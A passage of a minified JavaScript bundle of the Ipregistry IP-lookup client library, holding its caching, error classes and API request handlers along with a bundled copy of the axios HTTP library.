i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new 